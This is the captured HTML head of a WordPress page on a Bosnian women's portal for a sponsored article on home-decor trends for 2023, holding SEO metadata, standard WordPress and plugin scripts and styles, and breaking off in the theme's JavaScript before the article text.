

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/
body_size: 453077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>5 glavnih trendova za uređenje doma u 2023 - Women in Adria</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Naši kolumnisti iz firme Inside doo vam otkrivaju trendove za uređenje doma u 2023. godini. Saznajte koje boje i stilovi dominiraju." />
	<link rel="canonical" href="https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 glavnih trendova za uređenje doma u 2023 - Women in Adria" />
	<meta property="og:description" content="Naši kolumnisti iz firme Inside doo vam otkrivaju trendove za uređenje doma u 2023. godini. Saznajte koje boje i stilovi dominiraju." />
	<meta property="og:url" content="https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2023-05-15T08:05:56+00:00" />
	<meta property="article:modified_time" content="2023-08-01T10:43:57+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Partnerski sadržaj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Partnerski sadržaj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/","url":"https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/","name":"5 glavnih trendova za uređenje doma u 2023 - Women in Adria","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja.jpg","datePublished":"2023-05-15T08:05:56+00:00","dateModified":"2023-08-01T10:43:57+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/1db17ef9f587e3fa7aeaf88844746952"},"description":"Naši kolumnisti iz firme Inside doo vam otkrivaju trendove za uređenje doma u 2023. godini. Saznajte koje boje i stilovi dominiraju.","breadcrumb":{"@id":"https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/05/Trendovi-uredjenje-namjestaja.jpg","width":1200,"height":675,"caption":"trendovi u uređenju doma u 2023"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"5 glavnih trendova za uređenje doma u 2023"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/1db17ef9f587e3fa7aeaf88844746952","name":"Partnerski sadržaj","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/414d08d68ab8cf8d884897d868f3c2ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/414d08d68ab8cf8d884897d868f3c2ff?s=96&d=mm&r=g","caption":"Partnerski sadržaj"},"url":"https://www.womeninadria.ba/author/sponzorirani_tekst/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; 5 glavnih trendova za uređenje doma u 2023 novosti o komentarima" href="https://www.womeninadria.ba/trendovi-za-uredenje-doma-2023/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/9427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=9427' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Ftrendovi-za-uredenje-doma-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Ftrendovi-za-uredenje-doma-2023%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
